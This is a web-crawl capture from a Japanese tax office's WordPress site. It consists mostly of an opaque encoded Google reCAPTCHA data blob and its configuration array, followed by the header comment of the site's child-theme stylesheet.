gGYmw6/DvkXCqT1JbUXDvFTDsMOSw57Cl3TCgcKtw5LCvkDDp8O4Z8OuwoDCicOxRAxkw4rDmsOuQhbDpForw6/DsTcVwp08KmrCqDhPw58rO0PDlyzDoFbCjVFbGUMOOsO7w50MBsKMSyfDoMOLwpLDj8OEQMOzVMKZwpLDqx/DrsO0Q1EEw6/DkSHChsK3E8O2OMOQw6nDpsKlFsKLw6vCu8OCbcKZw53CscONwqjCl8OSTglnw5rDn1nDgsK7w4BpdMKiw5FQccOxAcOEGAfCnMOXM8OEW8OKwok7Y8KLwq/Dn28mwrMXCgJhCcOyDjHCo1sCR8ONXcOGw5HDkDbCkG7DtXgSw7vClXsUwoHCjCIwFj3DpcOMw4k1w4M6MRbDkklDwpbDrV0VBT/[base64]/[base64]/[base64]/DsMK7FC/ClsOkw4MxecKMAhzClEfCtMO0wobDnnLCtcONAyTDmWfDnBs8L8KAw4FQwrEKw7xkw5hkwpgYPnZAGwFGLsKXwr/CjcKdYUTCuF3Ci8O2w4dEwr/CjsOzLB/Cpk1Sc8OcAMOdBijDqTstJMO2IxTCvXnDtlIHwptjf0zCsTJnw6s/XybDq3LDmsKQSzfDsVLDo0vDjMONL3EdHnYYwrFEwpNpwqJ8blFWw6bCtMOqw67DujsJwpgRwpXDgsOUw4wow7nCjsKMIiYBwrYKWWlsw7TCuV46L8Oew67DuENXNE/CoVVSw57Cix5Uw7fCpsO0SixgfCHDjCLDjj8WaShhw59jwoV+EMOew5fDkcKjWQobwotLAC3Cl8ObwrkEwq9+wqfCsXDCsMK/Lh/CqyJXW8O7PF7DhS4VY8Kyw75yCXB/[base64]/[base64]/[base64]/BsKcWz0dw74tcMOyRMO5wqzCtcKYw51RQyTClcOfw7rDnx/DvB7CqsOzScK4w7/Dk3fDsT7CsmbDhVgGwpkvTMOAwqHCpMOSw4YawqPCo8OnKxIvw4RJVcOwZz9ywq8dw43Du3FfdHDCqTnCg8KRw7sfJcOywpxrw6MCw4bCh8KzB1liwp/[base64]/Cm1zChnbCqcOwwpMzw47Cq1gGLRJmwpHCv2EmVyFgGjrDj8OBwoxNw68Lw4MYb8KBMsK6w5Ejw5Q5WCPDkMO2w69Nw5PCkioUwoETM8Kww4TDsMOWb8KREnPDmcKlw6jDrDpnW0UJwrAGSsOPE8KGAT3CiMODw7XDj8KnBsOhJW8NM3Jsw5LCnyIYw5jDg1/Ck1A5w5zClsOHw6zDiB/[base64]/EVTCssK6wqHCvAHCpsOaDV7ChcOKwpPDkWrCtRgrwq09w5fCssOOSHUeNnXCqcOPwojCqMKyV8OaSMO6JMKVXsKEFcOYCQjCvlJHP8Kzwp/DtMKEwrzCkDwfNsK2wr/DkMO4Yg8nwo/[base64]/EljDiE/CmmvDhMKOAMOxeF1aVWAWwq/CiQhFwqTDmMOOYcOjw6rCo1Z+w4wMd8KBwoQrEBZyLwLCpSvCm2ZhZMOGw61cY8Kpwp8IdiXClUspwpTDoMOMCMKXT8KxCcOMwp3CncO8wrUTwpVoPcKsUwjCnBBPwqLDvyDDtQIGw5tbRsOCwp9EwqHDgMO7wqx/bQQUwp3CosOFY17CosKlZcK3w5QSw5w4DcOlX8OZAcKzw64KSsOmKBPCpX9QHwp4w5zDj3gQwobDtMK/dcOXTsOwwqvDp8O7O2zDnsOiAng8woXCssOvNcOaCFnDtcK8fgfCoMKZwqFDw4JjwoXDmcKrcHlqMMK9cHfCgkVHE8K3FhjCgsKIwoJedSjCpUXCrUvCphXDrCsLw5BUw6nDs3vCpjxea8OfIyMiw6bCisOhG3rCox/CgcO6w78FwoExw7ofaAzChhDCjcKZw4hywpF5YFsLw6YkF8OZXcO5UcOgwpBEw7nDvXYdwozDkMK1Y0DCtMK3w5lJwq7CisKYNsOKX0HDvizDmBnCnznCtQLDkUtOw7BuwrvDpsOHw4EBwrcfHcOqFSl+w5vCocOWw5XCr2IPw6pCw5/[base64]/[base64]/[base64]/DqiE4wqp2cD4CwqjDvz/Cl8O5G8KFw4TCgsOtw4TCojfClsODc8O8wodqwqDDhsKJwovCuMOoNcO/RF1pZ8KPBxDCsy7Dn8KtEcO6wp/DkMK/PTszw5zDjMKUwo5dw7HCnRrCiMOFw53DjsKXwofCpcKtw5BqLQddIC/[base64]/[base64]/TcOMw5rDiMOkNMKAwq58wopIwqlhw6JWKyQUwqfCtsO1SQfCgg9AdMO8F8OtEsO2w7BLJDPDmcOVw67Cm8KMw4HDqh7CnDvCmgHDl0nCgh/CmMO1wq3DjnjCvk9ydsORworDrgTCs2vDkGoZw5Y/wpHDp8Kew4/DgjQGE8Oqw6zDvcKiesOJwqXDkMKKwo3CtwVWwoppwrVww6Vywr3CsT9Ew5V7C3LDscOoMTnDqWrDvMOlHMOjw61/w5MdH8OIwrDDhsKPK0DCtTUWESTDqjJfwqQaw6bDpG5wRG7Cq34VOMO8ZVJnw7ZBMA8twprCk8KLWU1Iwp4JwqIIw4h1P8OXBcKEw4HCisOZw6nCtsOxw4AUwqPCmixmwp/[base64]/woZcJ04oW8OMw5zDggrDqsOzwqUgZBjCsGh5w4FwwrxqKsOoAhHDm0DDlMOvwrhpw6IGRAnCrMKxOnXDmcO9wqfCsMKGfANbIcK2w7HDhlAGVWIfwo9JGUfDhSzCiSMDDsO/[base64]/w7I/aR9WCcK9MMK9wrc/YU7CtCfDvcOxbWJoCsO0Pytaw6MjwqHDtcOJw4/CiMKIM8KOdcKJaHDDicKzFMKuw6/DncOhBcO1w6bChlbDoy7DlQPDqmkkJcK0RsO0eCLDusObIUMnw6/Cuz7DjXgJwprDgsK3w4siw6zCtMOTO8KvF8OFAMOZwqQ6GyTCkXFJT1rCvsOhVhwmAMKBwqtNwpQnbcObw4Fvw5F5wrkJdcOeIcKuw5d0TCROw4F1wrnCmcOoZsOxRU3CsMOGw7dGw6XDj8KvVcOTw6vDj8Ogwp0sw5LCusO4Fm3DlnYhwo/[base64]/CkS1iwp/DtVcYRcO1bsO/V8OmfVfCkVHDuRlfwo/CozPDjFwKPXXDtMK1M8OFBmzDpj4nPMOAwqIxNz3CnnEIwo9Mwr3Cs8OJw5ckcGbDikLDviYDwp3CkRIBwrrDiEFRwqfCq2tfwozCuhUNwo0zw7kPw7oTw716wrE3J8Kkw6/Dqm3DocKnNcKSc8OFwrvClykmTAUxBMKtw6zDnsKLJ8OMwqY/w4ITNip8wqjCpRoAw4nCmylow5XCoRxNw7UPwqnDkFA4w4pbw4DCvsOaVVzDnltKQcO4EMKMwo/CmsOkUCk6OMOXw6rCiA7Dm8K0w7DCq8OjfcKEThYjST8xw7nCrmxqw6vDm8KVwphIwoo/wobCgAbCr8OOYMKrwoVqVzUaFMOQwpESwoLChMKhwotMKsKVHsOjajzDrMKUw5DDjQnChcK/VcOZXMOyNmlIcBwiwpxywoNKw7XDnT7CrUMOL8OzZRTDqX8VccOhw6fCvGw3wrLChT9JQUbCsH7DtBRrw4FNGMKbbx9Uw685CgtAwqPCrDTDvcOuw5tZAMO4BMORPsKUw4sdD8Kpw57DpMOOf8Kvw4vCvMOeD1rDoMKOw74ZN2PCpjjDvQpeCsOkTwgPw7HChj/CmcOHP0PCtXdBw4xAwo/CsMKjwrXCnsKfKBHCim3DuMKWwq/[base64]/Di8OZY0bDmEFWNhlibMO5wrLDo1I7w7Aow6k2w4wlwrjDssK/NDXDnMKUwpUywr7DpE0Jw55KOVRKa3nCpWbCkkc4wrU5VcOlCjIrw6vCusOMwozDoAEgBMOfw5J9Z2USwozChsKbwrjDgsOlw6bChcO4w5/[base64]/DpMKkw7fClcKzWXDCsHsXdcOSwpfDi8KCwqhNDyAbDwDDpmNww5DClngMw4LDqMOWw5DCuMKXwq3DuxTDqcOkw4fCvzPCtl3Cj8K9Kid/wppJS0LCt8O4wpfCmGPDpgHDksOvEAFNw7Iow6poRHo9fzAKIiQZJcKeAsObJMK7wo3CpQnCvcOXwrt8QAI3B1XCkEkpw6DCrcOyw4zCuWhlwqvDtS0mw43CiB1Hw7I9ccKmwqhyI8KWwqs0Rwccw4bDuDZnCXQPc8KSw6QfeAoqJ8KMTzDDlcKKBU/CjsKgEsOZeH/[base64]/CmXYaBcO1w60yw7/[base64]/CgMOGw6nDvcOSw7Jrw43Dr8KywolBw5TDmcOHwp7CucOzdjs/w5rCrMOkw4/CgwAeIUNAw63Dm8OzElfCt2bDssKrFnHCicOhP8KAwpvDn8KMw4nCusK9w55Yw4F9w7RWwobDgw7CnEDCtCnDlsKbw5fClCVFw7EecMOiA8OPHcOSwqvDhMK/a8Oiw7JuE3wnBcOiAcKRw6sVw6kcdsOgwo1Ya29Ewo1+esKHw6oow73DgFI/PBzDocKwwpLCvMO6HjPChcOzwp1rwr4mw6JoOMO7T0RcO8OgaMKMBMO8CzDCq2Y7w7LCgn8Tw6NFwo4ow4bCoWICO8OTwprDrnZnw73CuB3Di8KlCXLDgcOlNW1XRnMVKMKewr/DmF3CpsOnw7nDuGPDqcOcTmnDtwBJwoVDw4Brw4bCvsKywoIGPMKzQVPCsmDCqgrCtjXDgWUZw6rDu8KqYxU+w603YsOQwqgEd8OuAUhoVsOWD8OcQ8OWwrjCpnnCpnQUEMOSHTnCo8Kcwr7DjHR6wp5/FMK8G8O8w6fDjTxTw4vCplJpw7LDrMKewo/DucOwwp/CqH7DqHV4w7/CiBXClsKuI0g0worDncKNISXChMKLw4NFEFzDuCfCjcOkwqfDiAgtwqXDqUHChsOBwo0Sw5oTwqzDm0wBRcKuw4zDjTslTsKbNsKKARXCmcKJbi3DksKbw49sw5oXBw/DmcOEw7YcFMORwrwfOMOGYcK3b8ObMwMBw5lAw4QZw6vDs23CqhfCksOMw4jCqcOkFcOUwrLDo0nCisOjV8O7D1QxOH8SEMKjw57CmjwCwqLCtnnCgVTCsi8tw6TDt8OYw6MzAm0yw57Cp37DksKJPlkww65hRMKfw6AFwq9/[base64]/[base64]/Dg8O/w77DmApdST3Dk2tBwrhQLsOOwpLDkHbDtsO4wrIdwoQiwrxhw4ojw67DnMOEw7XCusOKEMKhw4lHw47CuCEgasO9HcK/[base64]/[base64]/DocKfwrTCoXBEaynCmsKQwrvDhmFMw70qwpTCuVcjwrXClRDDjsOpw7Vgw7nDv8Kzwo0UIMKZCsOVwoLDjsKLwodTRFYQw552w5/CiBXDlxsXYWcTLHzDqsKBTsK6wrtdEMOJU8KqYDJJXsKgLhonwoNiw5oVT8KcfcOFwovChFPCrAs/OsK2woXDigYxdcKlD8Ota3o5w6jDtsOaDlnDmMKGw5IjQBzDrcKJw5Zoe8Kzak/DoV1mwo1owr/DocOUQcOtwobDv8K9wpnClnxrw5PCqsOtSmvDrcOJwoR3E8K4Sy4CBcOPbsOJw4fCqGwFKcKVM8Ocw7/Dhx3Dn8OCIcO9Zl7Dj8KXBcKbw4gsXyUZS8ODOMOBw6HCmMKtwqldS8KrbcOkw4dLw6fDt8K9HlXDrwkTwqBUJFZaw7HDkADCj8OBal10wpITGk/CmMOywonCrcOOwofCosKJwr/DtRUywr3CrHLCusKxwr8YXRbDmcOHwp7CvMKIwr1Aw5bDkiosFETDqAnCunwLQFnDmh0vwozCmQwmWcOHHnpXVsKNwoPDrsOiw4PDhFwTcMOhAMKYZcKDw4YWLsKQC8K/wo/DvX/ChMOswqdJwp/Cmx8cA3TClMKNwr50ATkEw6Vjw7kfasOKw4LCg29Pw5kQH1HDlsKww7ASw5XDkMKWa8KZaRAfBgF2UsOawq3CicKxXz9jw7ksworDrsOww7QQw7bDsRN6w4/Cr2XChErCqsK6wpY1wrvDk8Orw6kIw6HDr8O9wqvDvMKvcMKoMULDmFsgwqzCmsKCwq9Pwr7DgsOWw4EkHB7DvsOyw5dUwp9awpPCri9qw6MWwr7Dh11/wroHKEPCssORw4EGF1MPw6nCoMOkDhRxDcKKw5k3w4NYVyJ/acKLwosPP2ZCZzUWwp8HRcOkw4xQwpEuw7/Cr8KBw4xfPcKwQkLDgcOXw7HCmMKNw4dZKcOQQ8O3w67DmB8/[base64]/w4sKQDvCo3pfw6vDgV8Sw68XwpTDssOYEMO9w4HDicKALlDDncOGKcKVwqVkwpbDh8KkBH7DmU0ww5rCj2wiUMK7ZXdpwozCs8OLw43DnsKCWW7DohMhMsO7IcKndsKcw65eHy/[base64]/[base64]/w5kSTMOuMcK8wop9NMOsw4vCvcK6PAhaw4Jww6PDqHJyw5rDrsKsDDHDmcKrw4M+OsOrN8K4wonDk8OxAcOPeCl4wpMrf8OJI8K/w6rDoFlrwqQ2RhphwqHCsMOFJMOCw4Eew4rDpMKqwpnChiZeKcKDZsO6ZDnDn0TCrMOgwpbDpMKdwpbDrsO9IFJFwq1lZCl1AMOJaz/ChsKgUcOzacKjw67Dt3fCmF9vwqtQwp8fwrvDiV4fI8OcwonDmk5/w79CFcKVwrjCucOew6dXCsKdGwBywrzCucKlRsK7SMK/ZsOwwo8Jw7HDtnMlw51+UBoxw6vDvsO2wpnDhUlbZ8Ocw7/[base64]/[base64]/[base64]/DhVzCiVLDhsOBezh+SR8Bw5PDg0RoDcKNwpgewpIawovDtm/DlcO8IcKmccKFAcOaw49+wqRDKzgQbWMmw4IKw5E3w4UVUkHDgcKiecOHw7x8wofDisKLw4/DrDoWw7zCjcKhe8KTwrXCocKtKUPCm3jDnMK+wqfCtMK2fcOSOQjCpsK6wqbDsgLCn8OtESzCpMKINhwQw5cew5HCmEbDk2DDvsKiw7QtWm/[base64]/DtyPDs0jDlznCksKlw60gw4nDl3hIciXDr8ODfsK9wptMaF3CrcKSDn0/wp04KRIxOH4Uw7rCksOjwrB9wqrCh8OpTsOLU8KwCj3DssKALMOFKcOgw5BnBzrCpcO6RcOMCMKuwpRjGRtBwo3Dl3kxPcO9wo7Di8Ocwrssw6DChgRzMA9DN8K/IcKdw6YhwqxwZMKQc1Z1wqXCnWjDtSLCo8K/w7XDicKPwrwGw5ZCM8Omw4nCn8KmBEXCuTUVwq/DmggDw5k5WsKpT8KWNFpQwoVIIcO/wrTCjsO8LMOdGcO4wopvdBrCtsKaMcOee8KTP3AqwpVHw60/S8O5woPCj8OvwqplU8KuRi8jw60/w5bCllLCr8KGw5AUwp3DqcKfD8KZA8KyTVBIw6R3FizDicK5OU9Dw5bCgMKXOMOZchDDqVrCrSYFbcKUS8O7bcO4DMOZcsOBOsKMw57Cug7DtHzDlcKPb2bCn17Ct8Kae8K/wrvDvsOIw6xGw5zCpmEUPWHCt8K+w7XDnjnDmsKtwp8FGsOrDcOvbcOYw7tswp7DqWvDtVLCh3PDgifDhhTDocOhwrNRw7/Cj8OswopRwqhjwr0pwr4lwqPDjMKVXEjDvHTCtzPCgsOoIcK/HsOHIMOcNMOBCMKCaSRbWVLCnMKjD8KGwqYIPgYeCMOuwr0cLMOoNcO/E8K4wpDClcKuwpIvO8OJECPCnjfDuE7Cp0HColRbwrINREUPU8KmwpfDolvDgjAvw6/CqGHDmsOqd8KEwpdQw5zDl8KxwotOwr3CrsKQwo9WwpJtw5XCisOgw5nDgCTDhR/DmMOhfwXDj8KmNMOzw7LCmXzDg8Obw65DKsO5w6cYA8ObfsO7woMSacKswrHDiMO8dDHCsTXDkXgzwqcgUFN9CUvDpCDCmMO2H3xUw44NwpVMw7XDucKxw6YKAMK2wqp3wqBGwrzCvwjCunjCvMKww5jDh1HCn8Ohwo/CqzHDhMKzR8KhKV7CmzDDkm/DqsOCdGNLwo3DvMKuw6hEZShDwo3DlWbDn8KFW2DCucOYwrPCicKmwrPCnMKLwrsPwrnCgFzCmGfCgQXDqsKHcjTCkcK4LsOsE8KiGVc2w4XCg3nCgz4hw67DkcKkwrl5I8K7Pi9sGsKEw5gww6TCg8OWBMOVIRR8wrjDjGLDqgsLKjzCjMOFwpF5w4cIwrDCjH/CsMOmYMOUwrMYLsOlIMKSw7/Dt0ETPMKZY2bCuxXDjTJpH8OgwrXCr3oCZsODwrlCFMKBHyzCn8OdD8KHcMK5MC7Cs8KkDcK9PyA9QFbCgcK3JcOcw45SM081w5ItdsO+w4LDoMOmKsOewpFhal3Dhk/CnllxLMKmI8O5wpHDtTnDhsOVFsO4LCTCucOHQ1NJfz7CoTHCj8K0w6rDp3fCh0J7wo1/fhZ8IV5xK8KIwq/DvBrClzrDq8KEw7I2woVTwoMOY8O6cMOow7l4XT4MPFvDu1I5a8OUwpNVwofCrMO9CsKMwoXCmMOqwpbCk8O3f8KMwqRJDcO2woLCoMOew6TDtMO6w60FMMKaasOCw6XClsKKw7FSw4/DlsKuWEk6NyYFw6NxUCEKwrI/wqo6HkTDgcKew7h/w5ICWGHDgcOHQTHDngQMwrnDmcKtXSLDvT0Vwq/DoMKsw6/Dk8KQw48DwqlRBWAxccOIw4jDpxrCskhORSXDlcOpfsO+wpXDn8K1wrbCg8KGw5TCj1BZwoZBOMK3TcO/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kawashita-tax.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HmbDqCvU8A8Tk3MX04VSVNTogwz4Wmp4yFDFpaPIBFc\\u003d\x22,1,0,null,1,1768751312064,0,0,[222,123,172],null,[232],\x22RC-hkR8wr4fFSUWgw\x22,null,null,null,null,null,\x220dAFcWeA6qUYm2rR-p2nA7R8C7jZqzGv_PmeecXd_XaP1mJP8NJK72yf5C8OAGrXMe-3OSR9wXWlvJf3J_MfeCzLfjTuVSqUDJbg\x22,1768834112033]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kawashita-tax.com/wp-content/themes/biz-vektor-child/style.css
body_size: 70
content:
@charset "utf-8";
/*
Theme Name: ★WINS★
Theme URI: http://bizvektor.com
Template: biz-vektor
Description: 
Author: 勝地あきら
Tags: 
Version: 0.1.0
*/